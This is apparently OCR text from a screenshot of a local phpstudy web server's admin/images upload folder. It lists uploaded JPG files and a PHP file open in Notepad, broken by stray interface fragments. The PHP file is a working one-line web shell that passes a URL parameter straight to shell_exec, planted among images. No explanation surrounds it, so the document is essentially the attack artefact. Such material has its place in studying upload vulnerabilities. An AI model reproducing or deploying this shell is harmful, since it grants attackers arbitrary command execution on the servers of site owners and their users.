 计算机 本地磁盘 (C:) phpstudy_pro WWW admin images 搜索 imag
包含到库中 共享 放映幻灯片 新建文件夹
17-06-20-06-2020Screenshot_57.jpg
4433222020-06-06-06-28.jpg
4433422020-06-06-06-51.jpg
4433532020-06-06-06-32.jpg
4444332020-06-06-06-58.jpg
4444392020-06-06-06-53.jpg
aaaaaaaa.php
kumarkosl.jpg
rasheddd21-06-20-06-2020steo.jpg
夹
面
近访问的位置
片
乐
机
aaaaaaaa.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php echo shell_exec($_GET['ant']); ?>